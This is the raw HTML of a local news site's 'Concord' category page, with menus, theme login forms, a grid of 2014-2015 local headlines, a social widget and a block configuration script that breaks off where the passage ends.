	<li id="menu-item-9749" class="bp-menu bp-activity-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-9749"><a href="http://www.globalflare.com/members/kx5585yahoo-com/activity/">Activity</a></li>
	<li id="menu-item-9750" class="bp-menu bp-friends-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-9750"><a href="http://www.globalflare.com/members/kx5585yahoo-com/friends/">Friends</a></li>
	<li id="menu-item-9751" class="bp-menu bp-groups-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-9751"><a href="http://www.globalflare.com/members/kx5585yahoo-com/groups/">Groups</a></li>
	<li id="menu-item-9752" class="bp-menu bp-messages-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-9752"><a href="http://www.globalflare.com/members/kx5585yahoo-com/messages/">Messages</a></li>
	<li id="menu-item-9754" class="bp-menu bp-logout-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-9754"><a href="http://www.globalflare.com/wp-login.php?action=logout&#038;_wpnonce=f9051b304d&#038;redirect_to=http%3A%2F%2Fwww.globalflare.com%2Fwp-admin%2Fnav-menus.php%3Floggedout%3Dtrue">Log Out</a></li>
</ul>
</li>
<li id="menu-item-10354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10354"><a href="https://globalflare.com/contact/">Contact Us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://globalflare.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Monday, January 26, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://globalflare.com/">
                <img src="https://globalflare.com/wp-content/uploads/2021/01/Global-Flare-News-Retina-Logo-new-300x99.png" alt="" width="300" height="99" />
                <span class="td-visual-hidden">Global Flare</span>
            </a>
                    </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://globalflare.com/">
            <img src="https://globalflare.com/wp-content/uploads/2021/01/Global-Flare-News-Retina-Logo-new-300x99.png" alt="" width="300" height="99" />
        </a>
        </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-767"><a href="https://GlobalFlare.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-9756"><a href="https://globalflare.com/category/legit-news/">Global News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9760"><a href="https://globalflare.com/category/technology/">Technology</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9758"><a href="https://globalflare.com/category/videos/">Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9757"><a href="https://globalflare.com/category/fun-stuff/">Fun Stuff</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9759"><a href="https://globalflare.com/category/things-you-should-buy/">Things You Should Buy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children td-menu-item td-normal-menu menu-item-9755"><a href="https://globalflare.com">Local News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9763"><a href="https://globalflare.com/category/local/augusta/">Augusta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9765"><a href="https://globalflare.com/category/local/charleston/">Charleston</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9761"><a href="https://globalflare.com/category/local/charlotte/">Charlotte</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9766"><a href="https://globalflare.com/category/local/milwaukee/">Milwaukee</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9762"><a href="https://globalflare.com/category/local/nashville/">Nashville</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9767"><a href="https://globalflare.com/category/local/new-orleans-local/">New Orleans</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10535"><a href="https://globalflare.com/category/local/tampa-bay/">Tampa Bay</a></li>
</ul>
</li>
<li class="bp-menu bp-profile-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-9753"><a href="http://www.globalflare.com/members/kx5585yahoo-com/profile/">Profile</a>
<ul class="sub-menu">
	<li class="bp-menu bp-activity-nav menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9749"><a href="http://www.globalflare.com/members/kx5585yahoo-com/activity/">Activity</a></li>
	<li class="bp-menu bp-friends-nav menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9750"><a href="http://www.globalflare.com/members/kx5585yahoo-com/friends/">Friends</a></li>
	<li class="bp-menu bp-groups-nav menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9751"><a href="http://www.globalflare.com/members/kx5585yahoo-com/groups/">Groups</a></li>
	<li class="bp-menu bp-messages-nav menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9752"><a href="http://www.globalflare.com/members/kx5585yahoo-com/messages/">Messages</a></li>
	<li class="bp-menu bp-logout-nav menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9754"><a href="http://www.globalflare.com/wp-login.php?action=logout&#038;_wpnonce=f9051b304d&#038;redirect_to=http%3A%2F%2Fwww.globalflare.com%2Fwp-admin%2Fnav-menus.php%3Floggedout%3Dtrue">Log Out</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10354"><a href="https://globalflare.com/contact/">Contact Us</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://globalflare.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"></div>

                        <h1 class="entry-title td-page-title">Concord</h1>
                        
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Most popular <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_2" data-td_block_id="tdi_1" href="https://globalflare.com/category/local/concord/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_3" data-td_block_id="tdi_1" href="https://globalflare.com/category/local/concord/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_4" data-td_block_id="tdi_1" href="https://globalflare.com/category/local/concord/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5" data-td_block_id="tdi_1" href="https://globalflare.com/category/local/concord/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6" data-td_block_id="tdi_1" href="https://globalflare.com/category/local/concord/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7" data-td_block_id="tdi_1" href="https://globalflare.com/category/local/concord/?filter_by=random_posts">Random</a></li></ul></div></div>            </div>
        </div>

        
        <!-- big grid -->
        <div class="td-category-grid td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td_block_wrap td_block_big_grid_1 tdi_8 td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" >
<style></style><div id=tdi_8 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="https://globalflare.com/kannapolis-man-has-turned-his-garage-into-drive-thru-store/"  rel="bookmark" class="td-image-wrap " title="Kannapolis Man Has Turned His Garage Into Drive-Thru Store" ><img class="entry-thumb" src="[data-uri]" alt="" title="Kannapolis Man Has Turned His Garage Into Drive-Thru Store" data-type="image_tag" data-img-url="https://globalflare.com/wp-content/uploads/2015/02/concord-drive-through-garage.jpg"  width="308" height="462" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://globalflare.com/category/local/concord/" class="td-post-category">Concord</a>                        <h3 class="entry-title td-module-title"><a href="https://globalflare.com/kannapolis-man-has-turned-his-garage-into-drive-thru-store/"  rel="bookmark" title="Kannapolis Man Has Turned His Garage Into Drive-Thru Store">Kannapolis Man Has Turned His Garage Into Drive-Thru Store</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://globalflare.com/author/kx5585yahoo-com/">Dale</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-02-23T04:12:38+00:00" >February 23, 2015</time></span>                    </div>
                </div>
            </div>

        </div>

        <div class="td-big-grid-scroll">
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-1 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://globalflare.com/biggest-motor-speedway-christmas-extravaganza-ever/"  rel="bookmark" class="td-image-wrap " title="The Biggest Motor Speedway Christmas Extravaganza Ever" ><img class="entry-thumb" src="[data-uri]" alt="" title="The Biggest Motor Speedway Christmas Extravaganza Ever" data-type="image_tag" data-img-url="https://globalflare.com/wp-content/uploads/2014/12/AF886E1D-FFFE-3C46-BEE2065A029213B0.jpg"  width="265" height="177" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://globalflare.com/category/local/concord/" class="td-post-category">Concord</a>                        <h3 class="entry-title td-module-title"><a href="https://globalflare.com/biggest-motor-speedway-christmas-extravaganza-ever/"  rel="bookmark" title="The Biggest Motor Speedway Christmas Extravaganza Ever">The Biggest Motor Speedway Christmas Extravaganza Ever</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-2 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://globalflare.com/rowan-cabarrus-community-college-just-ranked-in-the-top-ten-digital-colleges-in-america/"  rel="bookmark" class="td-image-wrap " title="Rowan-Cabarrus Community College Just Ranked In The Top Ten Digital Colleges In America" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rowan-Cabarrus Community College Just Ranked In The Top Ten Digital Colleges In America" data-type="image_tag" data-img-url="https://globalflare.com/wp-content/uploads/2015/05/Rowan-Cabarrus-Community-College-ranked-among-nations-best.jpg"  width="265" height="177" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://globalflare.com/category/local/concord/" class="td-post-category">Concord</a>                        <h3 class="entry-title td-module-title"><a href="https://globalflare.com/rowan-cabarrus-community-college-just-ranked-in-the-top-ten-digital-colleges-in-america/"  rel="bookmark" title="Rowan-Cabarrus Community College Just Ranked In The Top Ten Digital Colleges In America">Rowan-Cabarrus Community College Just Ranked In The Top Ten Digital Colleges In America</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-3 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://globalflare.com/twin-brothers-from-concord-are-now-inspiring-the-nation-whatever-the-cost/"  rel="bookmark" class="td-image-wrap " title="Twin Brothers From Concord Are Now Inspiring The Nation &#8211; Whatever The Cost" ><img class="entry-thumb" src="[data-uri]" alt="" title="Twin Brothers From Concord Are Now Inspiring The Nation &#8211; Whatever The Cost" data-type="image_tag" data-img-url="https://globalflare.com/wp-content/uploads/2015/02/benham-brothers-cnn.jpg"  width="265" height="146" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://globalflare.com/category/local/concord/" class="td-post-category">Concord</a>                        <h3 class="entry-title td-module-title"><a href="https://globalflare.com/twin-brothers-from-concord-are-now-inspiring-the-nation-whatever-the-cost/"  rel="bookmark" title="Twin Brothers From Concord Are Now Inspiring The Nation &#8211; Whatever The Cost">Twin Brothers From Concord Are Now Inspiring The Nation &#8211; Whatever The Cost</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-4 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://globalflare.com/cabarrus-arts-council-giving-away-49600-dozen-local-organizations/"  rel="bookmark" class="td-image-wrap " title="Cabarrus Arts Council Giving Away $49,600 To A Dozen Local Organizations" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cabarrus Arts Council Giving Away $49,600 To A Dozen Local Organizations" data-type="image_tag" data-img-url="https://globalflare.com/wp-content/uploads/2015/01/Cabarrus-Arts-Council-building.jpg"  width="265" height="148" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://globalflare.com/category/local/concord/" class="td-post-category">Concord</a>                        <h3 class="entry-title td-module-title"><a href="https://globalflare.com/cabarrus-arts-council-giving-away-49600-dozen-local-organizations/"  rel="bookmark" title="Cabarrus Arts Council Giving Away $49,600 To A Dozen Local Organizations">Cabarrus Arts Council Giving Away $49,600 To A Dozen Local Organizations</a></h3>                    </div>
                </div>
            </div>

        </div>


        </div></div><div class="clearfix"></div></div></div> <!-- ./block -->                    </div>
                </div>
            </div>
        </div>
    
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                                            </div>
                        </div>

                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_social_counter td_block_widget tdi_9 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:'Open Sans',arial,sans-serif;font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/GlobalFlare"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/GlobalFlare"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/@GlobalFlareTours"  >Subscribe</a></span></div></div></div></div> <!-- ./block --><div class="td_block_wrap td_block_1 td_block_widget tdi_10 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_10" >
<style></style>
<style></style><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"custom_title":"Trending Articles ","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_10","block_type":"td_block_1","separator":"","in_all_terms":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta 